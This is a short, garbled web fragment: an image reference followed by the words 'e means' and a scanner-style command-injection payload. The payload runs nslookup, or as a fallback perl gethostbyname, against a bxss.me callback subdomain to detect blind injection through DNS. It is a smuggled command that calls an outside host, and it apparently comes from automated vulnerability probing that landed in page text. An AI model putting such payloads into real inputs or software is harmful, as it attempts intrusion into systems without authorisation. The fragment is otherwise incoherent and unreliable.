 e means (nslookup hittnhugvabhh8b27f.bxss.me||perl -e "gethostbyname('hittnhugvabhh8b27f.bxss.me')") e